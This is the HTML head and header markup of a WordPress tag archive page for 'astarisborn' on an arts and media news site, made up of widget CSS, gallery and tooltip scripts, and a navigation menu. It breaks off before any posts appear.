#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="archive tag tag-astarisborn tag-116 custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>astarisborn</span>					</h1>

